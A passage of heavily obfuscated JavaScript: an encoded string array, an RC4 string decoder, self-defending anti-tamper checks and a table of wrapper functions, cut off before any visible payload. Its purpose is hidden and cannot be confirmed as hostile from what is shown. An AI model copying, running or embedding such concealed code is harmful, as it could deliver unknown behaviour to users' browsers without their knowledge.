x77\x36\x58\x43\x6c\x4d\x4f\x52\x77\x35\x52\x63\x62\x45\x77\x77\x58\x4d\x4b\x71\x77\x37\x72\x43\x6b\x67\x3d\x3d','\x77\x36\x70\x2f\x56\x69\x66\x44\x6f\x51\x3d\x3d','\x4d\x4d\x4b\x65\x77\x71\x76\x43\x68\x38\x4f\x6f\x77\x37\x34\x3d','\x77\x35\x58\x43\x76\x38\x4b\x54','\x77\x37\x49\x4a\x77\x35\x45\x48\x61\x54\x6e\x43\x75\x33\x59\x31\x53\x41\x3d\x3d','\x42\x63\x4b\x42\x77\x70\x59\x3d','\x77\x36\x34\x34\x48\x31\x34\x38\x77\x71\x50\x43\x69\x58\x66\x44\x72\x38\x4b\x79','\x77\x37\x77\x6b\x77\x71\x37\x44\x6a\x38\x4f\x4c\x52\x67\x3d\x3d','\x77\x71\x4d\x69\x66\x78\x50\x43\x6a\x6d\x51\x3d','\x77\x37\x33\x43\x72\x33\x77\x3d','\x77\x72\x59\x74\x77\x36\x41\x3d','\x61\x77\x37\x43\x69\x77\x3d\x3d','\x77\x34\x41\x6e\x77\x35\x63\x3d','\x77\x36\x2f\x43\x67\x54\x73\x3d','\x48\x63\x4b\x4d\x77\x36\x59\x3d','\x46\x73\x4f\x2b\x4c\x69\x42\x36\x77\x35\x51\x3d','\x53\x63\x4b\x46\x77\x37\x45\x3d','\x77\x37\x70\x6e\x57\x7a\x7a\x44\x6c\x4d\x4f\x64','\x54\x63\x4b\x46\x77\x34\x55\x3d','\x4e\x58\x77\x65','\x65\x45\x31\x41','\x77\x37\x66\x43\x6f\x38\x4b\x4f','\x77\x71\x31\x4d\x77\x35\x41\x3d','\x77\x70\x4a\x33\x46\x58\x76\x43\x76\x30\x6b\x3d','\x5a\x31\x42\x35','\x53\x79\x33\x43\x72\x78\x55\x31\x52\x77\x3d\x3d','\x77\x6f\x7a\x43\x76\x63\x4b\x77','\x49\x73\x4f\x66\x44\x41\x3d\x3d','\x77\x72\x72\x43\x75\x63\x4b\x41','\x4f\x4d\x4f\x66\x49\x41\x3d\x3d','\x77\x72\x6b\x67\x77\x34\x49\x6c\x77\x71\x66\x44\x6e\x63\x4f\x70\x77\x37\x6e\x44\x6e\x4d\x4b\x57','\x54\x63\x4b\x61\x77\x34\x49\x3d','\x77\x36\x5a\x78\x77\x37\x76\x44\x74\x6d\x33\x44\x71\x77\x3d\x3d','\x62\x54\x48\x44\x67\x67\x3d\x3d','\x77\x36\x50\x44\x73\x51\x34\x3d','\x77\x37\x34\x58\x77\x35\x55\x3d','\x77\x70\x45\x69\x62\x67\x3d\x3d','\x77\x70\x7a\x43\x74\x6b\x31\x46\x77\x35\x6a\x43\x73\x78\x59\x52\x46\x6a\x42\x55','\x4b\x6d\x6b\x78\x49\x45\x77\x3d','\x77\x37\x44\x44\x6b\x63\x4f\x70\x77\x34\x7a\x43\x73\x77\x3d\x3d','\x48\x6e\x52\x68\x4a\x68\x4d\x4e','\x46\x6d\x50\x44\x6d\x73\x4f\x44\x77\x71\x41\x3d','\x47\x51\x7a\x43\x6c\x63\x4b\x44\x57\x63\x4f\x47','\x61\x77\x66\x43\x71\x63\x4b\x2f\x4b\x47\x4d\x44\x4d\x38\x4b\x69\x77\x35\x67\x2f\x41\x58\x66\x43\x76\x41\x3d\x3d','\x77\x35\x77\x47\x77\x72\x59\x3d','\x63\x67\x37\x44\x6c\x73\x4f\x37\x4b\x32\x77\x3d','\x77\x37\x6f\x35\x77\x71\x46\x48\x51\x51\x59\x3d','\x66\x63\x4b\x2f\x77\x37\x66\x43\x69\x69\x77\x4c\x77\x71\x6f\x3d','\x52\x69\x37\x43\x75\x4d\x4f\x7a\x4e\x58\x38\x3d','\x52\x46\x62\x43\x71\x51\x3d\x3d','\x77\x37\x78\x73\x45\x38\x4f\x66\x77\x72\x45\x2f\x77\x35\x67\x3d','\x55\x63\x4b\x49\x77\x70\x31\x47\x58\x45\x38\x3d','\x62\x4d\x4b\x6d\x77\x36\x56\x62','\x77\x72\x58\x44\x67\x4d\x4b\x49\x46\x42\x33\x44\x71\x43\x45\x4e\x77\x71\x68\x71\x77\x71\x68\x30\x65\x32\x6e\x44\x73\x57\x59\x45\x48\x42\x35\x72\x52\x44\x30\x61\x77\x72\x59\x4e\x47\x63\x4f\x33\x44\x77\x6e\x44\x6f\x4d\x4b\x36\x56\x6b\x4c\x43\x71\x73\x4b\x6f\x77\x72\x70\x77\x77\x35\x46\x46\x66\x45\x73\x75\x64\x31\x38\x70\x77\x34\x38\x74\x42\x32\x33\x44\x6c\x46\x4d\x4e\x77\x36\x48\x44\x6c\x73\x4b\x36\x77\x72\x46\x51\x77\x6f\x48\x43\x6f\x78\x62\x44\x67\x52\x49\x77\x46\x77\x3d\x3d','\x4e\x78\x35\x34\x77\x36\x31\x49','\x77\x35\x6f\x6a\x77\x70\x73\x3d','\x77\x71\x35\x41\x4b\x33\x7a\x43\x69\x6c\x44\x43\x70\x73\x4b\x6d','\x77\x72\x78\x6a\x77\x6f\x68\x34\x77\x70\x4c\x44\x6c\x38\x4b\x6d\x77\x72\x50\x44\x71\x38\x4b\x7a\x4b\x38\x4f\x43\x77\x71\x59\x56\x77\x34\x50\x43\x6b\x4d\x4b\x6e\x77\x6f\x66\x43\x75\x73\x4f\x6f\x77\x72\x78\x54\x55\x73\x4f\x71\x77\x71\x6e\x44\x70\x6d\x38\x6c\x42\x6c\x77\x4e\x77\x34\x34\x4c\x77\x71\x76\x44\x68\x42\x76\x44\x6b\x45\x5a\x44\x44\x51\x3d\x3d','\x5a\x48\x54\x43\x74\x67\x3d\x3d','\x77\x36\x62\x44\x72\x73\x4f\x58','\x66\x73\x4b\x2b\x77\x37\x72\x43\x67\x51\x3d\x3d','\x77\x36\x6c\x67\x53\x67\x3d\x3d','\x41\x6d\x7a\x43\x68\x57\x73\x6d','\x77\x72\x58\x43\x6e\x73\x4b\x4e\x48\x4d\x4b\x48\x77\x37\x45\x3d','\x5a\x38\x4b\x69\x77\x37\x59\x3d','\x44\x6d\x68\x72','\x77\x6f\x5a\x65\x77\x34\x6b\x3d','\x77\x6f\x56\x75\x77\x6f\x6f\x3d','\x77\x70\x31\x36\x47\x6d\x37\x43\x69\x6c\x55\x3d','\x77\x72\x4a\x68\x77\x35\x55\x30\x77\x70\x4d\x62','\x61\x41\x70\x39\x77\x36\x4e\x5a\x77\x36\x66\x44\x73\x42\x6f\x3d','\x5a\x78\x72\x44\x6a\x77\x3d\x3d','\x4b\x30\x4e\x48','\x77\x35\x73\x48\x77\x36\x59\x3d','\x77\x35\x44\x43\x73\x63\x4b\x5a','\x66\x68\x44\x43\x69\x77\x3d\x3d','\x64\x52\x72\x44\x6c\x51\x3d\x3d','\x51\x73\x4b\x45\x77\x35\x59\x3d','\x77\x36\x39\x32\x77\x37\x50\x44\x71\x67\x3d\x3d','\x63\x73\x4b\x65\x77\x71\x4d\x3d','\x45\x6e\x35\x66','\x62\x63\x4b\x51\x77\x37\x38\x3d','\x77\x36\x5a\x78\x77\x37\x76\x44\x74\x6d\x2f\x44\x73\x41\x62\x44\x74\x56\x52\x4c','\x77\x71\x74\x65\x77\x34\x35\x51\x77\x35\x76\x44\x71\x77\x50\x44\x70\x48\x74\x79','\x47\x63\x4f\x7a\x49\x54\x56\x50\x77\x34\x67\x3d','\x77\x71\x33\x43\x6c\x4d\x4b\x77\x44\x38\x4b\x42\x77\x37\x44\x44\x6a\x38\x4f\x4b','\x4f\x73\x4b\x69\x77\x72\x55\x3d','\x77\x36\x55\x70\x77\x71\x31\x54\x51\x52\x77\x3d','\x77\x72\x46\x67\x77\x34\x67\x3d','\x77\x70\x74\x77\x48\x57\x63\x3d','\x56\x63\x4b\x4d\x77\x35\x73\x3d','\x46\x57\x62\x44\x68\x63\x4f\x43','\x43\x6a\x31\x6a','\x77\x71\x77\x38\x77\x36\x45\x3d','\x62\x4d\x4b\x46\x77\x72\x34\x3d','\x65\x73\x4b\x50\x77\x70\x77\x3d','\x77\x36\x51\x30\x4d\x41\x3d\x3d','\x77\x70\x58\x44\x67\x73\x4b\x4c','\x4a\x77\x7a\x43\x6e\x4d\x4b\x68\x56\x63\x4f\x65','\x77\x71\x70\x48\x77\x36\x2f\x44\x6a\x41\x3d\x3d','\x77\x36\x62\x44\x6b\x6a\x6b\x3d','\x77\x34\x76\x43\x6a\x73\x4b\x71','\x4c\x47\x48\x43\x67\x41\x30\x7a\x77\x34\x55\x3d','\x77\x37\x31\x33\x77\x71\x6a\x44\x6c\x55\x50\x44\x68\x51\x3d\x3d','\x77\x71\x6e\x43\x6a\x73\x4b\x51\x45\x77\x3d\x3d','\x77\x37\x73\x4f\x77\x35\x6b\x62','\x77\x36\x35\x4f\x4f\x6a\x68\x64\x77\x34\x70\x6d\x4f\x6d\x54\x44\x6f\x73\x4f\x39\x77\x70\x76\x44\x69\x57\x54\x43\x76\x46\x50\x43\x6e\x4d\x4b\x69\x4d\x4d\x4f\x69\x77\x72\x58\x44\x71\x4d\x4b\x5a\x4a\x6b\x46\x69\x65\x77\x39\x77\x77\x70\x45\x6d\x77\x70\x4c\x43\x70\x73\x4b\x5a\x77\x72\x39\x2b\x66\x4d\x4f\x68\x77\x36\x30\x72','\x77\x37\x56\x71\x56\x43\x6e\x44\x6f\x63\x4f\x42','\x61\x46\x31\x62\x77\x70\x68\x50\x77\x35\x31\x6c\x45\x6c\x6e\x44\x76\x77\x3d\x3d','\x4f\x31\x63\x32','\x77\x36\x48\x43\x6c\x73\x4b\x4b','\x77\x70\x63\x63\x63\x41\x3d\x3d','\x56\x77\x33\x44\x6e\x67\x3d\x3d','\x77\x70\x42\x2b\x44\x67\x3d\x3d','\x66\x44\x33\x43\x76\x41\x3d\x3d','\x55\x79\x54\x43\x6b\x38\x4b\x7a\x4b\x56\x66\x43\x74\x38\x4f\x45\x50\x63\x4f\x62\x61\x4d\x4f\x38\x77\x34\x30\x33\x63\x38\x4f\x68\x77\x6f\x2f\x44\x6b\x4d\x4f\x6c\x77\x35\x73\x54\x77\x6f\x4a\x57\x77\x70\x50\x44\x67\x63\x4b\x54\x4f\x63\x4b\x4b\x65\x4d\x4b\x50\x54\x6c\x44\x43\x68\x54\x50\x43\x69\x63\x4f\x73\x77\x71\x4c\x44\x70\x73\x4b\x46\x77\x70\x63\x3d','\x65\x79\x78\x47\x77\x35\x45\x3d','\x77\x71\x30\x72\x62\x67\x3d\x3d','\x77\x37\x67\x45\x77\x35\x51\x3d','\x77\x72\x41\x6e\x77\x34\x6f\x35','\x77\x34\x48\x43\x71\x77\x34\x3d','\x77\x6f\x6f\x49\x54\x77\x3d\x3d','\x77\x6f\x33\x43\x73\x4d\x4b\x46','\x77\x36\x45\x31\x45\x45\x73\x4c\x77\x71\x51\x3d','\x77\x72\x41\x2f\x62\x51\x6b\x3d','\x4e\x48\x67\x74','\x46\x6c\x62\x43\x6d\x67\x3d\x3d','\x4b\x6e\x76\x43\x6b\x77\x3d\x3d','\x50\x38\x4f\x36\x50\x41\x3d\x3d','\x43\x6d\x46\x44','\x41\x7a\x64\x34','\x77\x71\x74\x37\x77\x35\x34\x70','\x77\x36\x6a\x43\x71\x77\x70\x63','\x64\x73\x4f\x73\x43\x30\x33\x44\x74\x7a\x41\x72','\x66\x38\x4b\x6d\x77\x36\x4a\x37\x77\x35\x73\x52\x51\x51\x3d\x3d','\x77\x37\x73\x65\x77\x72\x38\x3d','\x59\x57\x42\x33','\x65\x44\x37\x43\x6b\x6e\x49\x76\x77\x34\x44\x44\x6b\x4d\x4b\x4b\x52\x73\x4b\x55','\x77\x37\x30\x6a\x77\x6f\x52\x35\x59\x53\x64\x65\x77\x35\x35\x46\x5a\x54\x49\x3d','\x42\x6e\x7a\x44\x6d\x63\x4f\x42\x77\x72\x33\x44\x74\x41\x3d\x3d','\x77\x71\x4a\x6a\x77\x36\x49\x3d','\x77\x71\x6b\x48\x65\x67\x3d\x3d','\x77\x36\x74\x4a\x77\x37\x51\x3d','\x61\x4d\x4b\x67\x77\x34\x77\x3d','\x77\x36\x59\x30\x77\x70\x76\x43\x71\x4d\x4b\x2f\x62\x32\x7a\x43\x6c\x51\x3d\x3d','\x77\x34\x38\x47\x77\x71\x41\x3d','\x50\x4d\x4f\x77\x4b\x51\x3d\x3d','\x64\x4d\x4b\x6d\x77\x37\x68\x49\x77\x34\x59\x55','\x4b\x46\x66\x43\x6d\x67\x3d\x3d','\x65\x77\x76\x43\x69\x51\x3d\x3d','\x77\x37\x49\x4f\x77\x35\x34\x47\x58\x69\x54\x43\x71\x6e\x41\x41\x55\x78\x6b\x3d','\x52\x38\x4b\x64\x77\x37\x76\x43\x6e\x41\x6b\x45\x77\x36\x7a\x43\x6a\x41\x3d\x3d','\x77\x36\x6f\x6a\x77\x71\x31\x48\x51\x51\x5a\x66\x77\x34\x39\x59\x5a\x43\x63\x3d','\x77\x34\x7a\x43\x6a\x45\x33\x43\x70\x69\x6e\x44\x6a\x30\x37\x43\x67\x67\x3d\x3d','\x55\x4d\x4b\x66\x77\x36\x77\x3d','\x52\x73\x4f\x52\x51\x77\x3d\x3d','\x4e\x4d\x4f\x45\x4d\x67\x3d\x3d','\x77\x6f\x54\x43\x74\x78\x41\x59','\x4c\x41\x7a\x43\x68\x73\x4b\x53\x53\x4d\x4f\x62\x77\x72\x49\x3d','\x77\x71\x4c\x43\x6d\x41\x38\x3d','\x44\x6e\x34\x78\x44\x41\x2f\x43\x6a\x63\x4f\x6b\x77\x71\x76\x43\x72\x7a\x6b\x74\x77\x36\x4e\x51\x59\x63\x4b\x2f\x77\x71\x4e\x4b\x77\x37\x30\x30\x77\x37\x48\x43\x70\x32\x72\x43\x76\x6c\x39\x75\x48\x38\x4b\x64\x77\x34\x31\x70\x52\x52\x4e\x77\x77\x6f\x4c\x43\x75\x79\x66\x44\x6f\x7a\x6f\x69\x77\x71\x50\x43\x69\x77\x3d\x3d','\x55\x38\x4b\x62\x77\x34\x4d\x3d','\x77\x72\x74\x44\x77\x34\x31\x52\x77\x36\x7a\x44\x74\x67\x3d\x3d','\x77\x35\x35\x61\x49\x67\x3d\x3d','\x4d\x47\x76\x43\x6c\x58\x6b\x72\x77\x35\x73\x3d','\x52\x73\x4b\x46\x77\x34\x73\x3d','\x43\x58\x62\x44\x6d\x4d\x4f\x4e\x77\x71\x44\x44\x75\x51\x3d\x3d','\x4d\x4d\x4b\x2f\x77\x6f\x33\x43\x6b\x33\x62\x43\x69\x67\x3d\x3d','\x77\x36\x37\x43\x6f\x30\x77\x3d','\x53\x67\x76\x43\x70\x51\x3d\x3d'];(function(_0x53d439,_0x317edd){var _0x344bbe=function(_0x18f503){while(--_0x18f503){_0x53d439['\x70\x75\x73\x68'](_0x53d439['\x73\x68\x69\x66\x74']());}};var _0x45030c=function(){var _0x3c604e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ed215,_0x5139dc,_0x210a6c,_0x48bfa9){_0x48bfa9=_0x48bfa9||{};var _0xca5e78=_0x5139dc+'\x3d'+_0x210a6c;var _0x1f4cb5=0x0;for(var _0x1f4cb5=0x0,_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];_0x1f4cb5<_0x6c538c;_0x1f4cb5++){var _0x395aaf=_0x5ed215[_0x1f4cb5];_0xca5e78+='\x3b\x20'+_0x395aaf;var _0x5bc0d2=_0x5ed215[_0x395aaf];_0x5ed215['\x70\x75\x73\x68'](_0x5bc0d2);_0x6c538c=_0x5ed215['\x6c\x65\x6e\x67\x74\x68'];if(_0x5bc0d2!==!![]){_0xca5e78+='\x3d'+_0x5bc0d2;}}_0x48bfa9['\x63\x6f\x6f\x6b\x69\x65']=_0xca5e78;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1847ad,_0x47a6be){_0x1847ad=_0x1847ad||function(_0x576661){return _0x576661;};var _0x4f0568=_0x1847ad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x47a6be['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x18c220=function(_0x470d20,_0x3e960c){_0x470d20(++_0x3e960c);};_0x18c220(_0x344bbe,_0x317edd);return _0x4f0568?decodeURIComponent(_0x4f0568[0x1]):undefined;}};var _0x4f9ca8=function(){var _0x126ba5=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x126ba5['\x74\x65\x73\x74'](_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4f9ca8;var _0x2891e3='';var _0x1092eb=_0x3c604e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1092eb){_0x3c604e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1092eb){_0x2891e3=_0x3c604e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3c604e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x45030c();}(_0x1f91,0x128));var _0x11f9=function(_0x53d439,_0x317edd){_0x53d439=_0x53d439-0x0;var _0x344bbe=_0x1f91[_0x53d439];if(_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x44dd6a=function(){return this;};var _0x45030c=_0x44dd6a();var _0x3c604e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x45030c['\x61\x74\x6f\x62']||(_0x45030c['\x61\x74\x6f\x62']=function(_0x5ed215){var _0x5139dc=String(_0x5ed215)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x210a6c=0x0,_0x48bfa9,_0xca5e78,_0x51875b=0x0,_0x1f4cb5='';_0xca5e78=_0x5139dc['\x63\x68\x61\x72\x41\x74'](_0x51875b++);~_0xca5e78&&(_0x48bfa9=_0x210a6c%0x4?_0x48bfa9*0x40+_0xca5e78:_0xca5e78,_0x210a6c++%0x4)?_0x1f4cb5+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x48bfa9>>(-0x2*_0x210a6c&0x6)):0x0){_0xca5e78=_0x3c604e['\x69\x6e\x64\x65\x78\x4f\x66'](_0xca5e78);}return _0x1f4cb5;});}());var _0x6c538c=function(_0x395aaf,_0x5bc0d2){var _0x1847ad=[],_0x47a6be=0x0,_0x576661,_0x4f0568='',_0x18c220='';_0x395aaf=atob(_0x395aaf);for(var _0x470d20=0x0,_0x3e960c=_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x470d20<_0x3e960c;_0x470d20++){_0x18c220+='\x25'+('\x30\x30'+_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x470d20)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x395aaf=decodeURIComponent(_0x18c220);for(var _0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x1847ad[_0x4f9ca8]=_0x4f9ca8;}for(_0x4f9ca8=0x0;_0x4f9ca8<0x100;_0x4f9ca8++){_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8]+_0x5bc0d2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4f9ca8%_0x5bc0d2['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;}_0x4f9ca8=0x0;_0x47a6be=0x0;for(var _0x126ba5=0x0;_0x126ba5<_0x395aaf['\x6c\x65\x6e\x67\x74\x68'];_0x126ba5++){_0x4f9ca8=(_0x4f9ca8+0x1)%0x100;_0x47a6be=(_0x47a6be+_0x1847ad[_0x4f9ca8])%0x100;_0x576661=_0x1847ad[_0x4f9ca8];_0x1847ad[_0x4f9ca8]=_0x1847ad[_0x47a6be];_0x1847ad[_0x47a6be]=_0x576661;_0x4f0568+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x395aaf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x126ba5)^_0x1847ad[(_0x1847ad[_0x4f9ca8]+_0x1847ad[_0x47a6be])%0x100]);}return _0x4f0568;};_0x11f9['\x72\x63\x34']=_0x6c538c;_0x11f9['\x64\x61\x74\x61']={};_0x11f9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2891e3=_0x11f9['\x64\x61\x74\x61'][_0x53d439];if(_0x2891e3===undefined){if(_0x11f9['\x6f\x6e\x63\x65']===undefined){var _0x1092eb=function(_0x2d5467){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2d5467;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3abaa3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3abaa3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x414456){if(!Boolean(~_0x414456)){return _0x414456;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1092eb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x20dcef){for(var _0x170476=0x0,_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x170476<_0x240444;_0x170476++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x240444=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x20dcef(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1092eb(_0x11f9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x11f9['\x6f\x6e\x63\x65']=!![];}_0x344bbe=_0x11f9['\x72\x63\x34'](_0x344bbe,_0x317edd);_0x11f9['\x64\x61\x74\x61'][_0x53d439]=_0x344bbe;}else{_0x344bbe=_0x2891e3;}return _0x344bbe;};(function(){var _0x161517=function(){var _0x53d439=!![];return function(_0x317edd,_0x344bbe){var _0x18f503=_0x53d439?function(){if(_0x344bbe){var _0x489b6c=_0x344bbe['\x61\x70\x70\x6c\x79'](_0x317edd,arguments);_0x344bbe=null;return _0x489b6c;}}:function(){};_0x53d439=![];return _0x18f503;};}();var _0x2e0f5a={'\x51\x68\x70':function _0x45fdcd(_0x40d160,_0x55d1ab){return _0x40d160(_0x55d1ab);},'\x57\x4d\x4c':function _0x185cfa(_0x1b02e7,_0x384457){return _0x1b02e7%_0x384457;},'\x62\x4e\x6b':function _0x1cfa49(_0x10dba1){return _0x10dba1();},'\x53\x4e\x47':function _0x235b22(_0x4e1bf6,_0x38da7f){return _0x4e1bf6%_0x38da7f;},'\x57\x56\x6e':function _0x5d33ab(_0x1d293a,_0x289dc4){return _0x1d293a==_0x289dc4;},'\x49\x66\x66':function _0x5cf412(_0x5d735f,_0x5e0a90){return _0x5d735f/_0x5e0a90;},'\x61\x61\x7a':function _0x12886c(_0x4040bd,_0x4fdf4b){return _0x4040bd|_0x4fdf4b;},'\x4a\x42\x51':function _0x1b4389(_0x3021c7,_0x5aa412){return _0x3021c7<_0x5aa412;},'\x54\x4b\x66':function _0x3bc913(_0xe2245f,_0x4dc28b){return _0xe2245f+_0x4dc28b;},'\x64\x52\x70':function _0x53cccb(_0x530972,_0x891715){return _0x530972*_0x891715;},'\x6a\x55\x4d':function _0x555795(_0x286605,_0x475727){return _0x286605+_0x475727;},'\x69\x4d\x64':function _0x2f8138(_0x48362d,_0x64202c){return _0x48362d+_0x64202c;},'\x6e\x50\x6e':function _0x5f04d7(_0x5b2b32,_0x1fc907){return _0x5b2b32+_0x1fc907;},'\x4b\x58\x55':function _0x5460f1(_0x4f4d55,_0x5f1221){return _0x4f4d55+_0x5f1221;},'\x46\x4a\x63':function _0x2a96a0(_0x296581,_0x34845d){return _0x296581!==_0x34845d;},'\x6b\x49\x6d':function _0x423556(_0x2a12c9,_0xff6ab2){return _0x2a12c9===_0xff6ab2;},'\x73\x67\x75':function _0x5c3c72(_0x58a4c2,_0x16606d){return _0x58a4c2(_0x16606d);},'\x59\x51\x56':function _0x82f98b(_0x226f60,_0xc0bd86){return _0x226f60>_0xc0bd86;},'\x63\x6d\x77':function _0x284f13(_0x9daff6,_0x341ac0){return _0x9daff6-_0x341ac0;},'\x52\x54\x58':function _0x1d5b39(_0x1ae85d,_0x26c19f){return _0x1ae85d<_0x26c19f;},'\x79\x48\x44':function _0x14a93e(_0x446786,_0x2faa92){return _0x446786(_0x2faa92);},'\x6d\x6d\x47':function _0x3fc98f(_0x1a832c){return _0x1a832c();},'\x6a\x71\x70':function _0x4e1a7a(_0x5cd58a,_0x5263db){return _0x5cd58a===_0x5263db;},'\x52\x63\x55':function _0x2446e8(_0x34bc45,_0xcf6254){return _0x34bc45(_0xcf6254);},'\x44\x5a\x68':function _0x19f664(_0x518117,_0xd0f356){return _0x518117+_0xd0f356;},'\x6f\x4e\x4b':function _0x48d407(_0x4759f1,_0x10c702){return _0x4759f1+_0x10c702;},'\x5a\x65\x72':function _0x47064b(_0x4600fa,_0x3aefbe){return _0x4600fa(_0x3aefbe);},'\x57\x63\x53':function _0x19bb34(_0x4f685e,_0x549788){return _0x4f685e(_0x549788);},'\x56\x4a\x65':function _0x2602b4(_0x3d773f,_0x246612){return _0x3d773f<_0x246612;},'\x42\x7a\x46':function _0x511d32(_0x1cdc82,_0x38ee1b){return _0x1cdc82(_0x38ee1b);},'\x6f\x70\x6c':function _0x20d53d(_0x486437,_0x2e8038){return _0x486437(_0x2e8038);},'\x61\x67\x57':function _0x437040(_0x199022,_0x4489c9){return _0x199022+_0x4489c9;},'\x4c\x68\x78':function _0x53d1ac(_0xd30f01,_0x3d432d){return _0xd30f01+_0x3d432d;},'\x50\x42\x6b':function _0x234415(_0x2d4caa,_0x96f496){return _0x2d4caa+_0x96f496;},'\x50\x76\x6e':function _0x2f7328(_0x59c340,_0x2ce5c2){return _0x59c340+_0x2ce5c2;},'\x74\x58\x77':function _0x29da0d(_0x471fa7,_0x4d7541){return _0x471fa7(_0x4d7541);},'\x52\x57\x69':function _0x33a01c(_0x275a30,_0x19a439){return _0x275a30==_0x19a439;},'\x79\x47\x4b':function _0x4f27ef(_0x55b70a,_0xd7f6c3){return _0x55b70a==_0xd7f6c3;},'\x4f\x46\x72':function _0xe3f1da(_0x282192,_0x298b85){return _0x282192==_0x298b85;},'\x4f\x7a\x75':function _0x66149c(_0x15e06b,_0x269018){return _0x15e06b!==_0x269018;},'\x6e\x69\x45':function _0x9cd581(_0x3f0258,_0x38b222){return _0x3f0258(_0x38b222);},'\x52\x48\x66':function _0x203161(_0x3aed9e,_0x4ea7a8){return _0x3aed9e(_0x4ea7a8);},'\x4a\x45\x6a':function _0x2270c6(_0x5c0ea6,_0x26ccff){return _0x5c0ea6+_0x26ccff;}};var _0x89959d=this[_0x11f9('0x0', '\x78\x5a\x4e\x5d')];var _0x26d93d=_0x89959d[_0x11f9('0x1', '\x5a\x64\x41\x28')];var 